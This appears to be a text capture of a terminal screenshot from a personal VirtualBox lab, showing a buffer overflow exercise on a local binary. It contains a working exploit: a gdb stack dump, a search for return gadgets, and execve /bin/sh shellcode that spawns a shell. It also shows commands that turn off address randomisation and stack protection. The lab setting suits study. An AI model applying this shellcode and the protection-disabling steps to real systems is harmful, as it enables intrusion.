 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 3:39 PM
adrien@adrien-VirtualBox: ~/Desktop/return_to_X
stack_overflow
return_to_X
0xbffff030: 0x08048640 0xb7fed160 0xbffff03c 0x0000001c
0xbffff040: 0x00000002 0xbffff22d 0xbffff259 0x00000000
0xbffff050: 0xbffff25e 0xbffff269 0xbffff27b 0xbffff28c
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 3442] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | less
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | grep -B3
ret | grep -A1 pop
8048375: 5b pop %ebx
8048376: c3 ret
--
804862d: 5e pop %esi
804862e: 5f pop %edi
804862f: 5d pop %ebp
8048630: c3 ret
--
8048656: 5b pop %ebx
8048657: c3 ret
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ ./ans_check5 $(python -c "print
'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x8
9\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcd\x85\x04\x08'*50+'\x75\x83\x04\x08'")
ans_buf is at address 0xbfd505bc
$ exit
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ echo 0 | sudo tee /proc/sys/kern
el/randomize_va_space
[sudo] password for adrien:
0
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ gcc -m32 -g execstack -fno-stack
-protector ans_check5.c -o ans_check5
gcc: error: execstack: No such file or directory
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ gcc -m32 -g -fno-stack-protector
ans_check5.c -o ans_check5
adrien@adrien-VirtualBox:~/Desktop/return_to_X$
Right Ctrl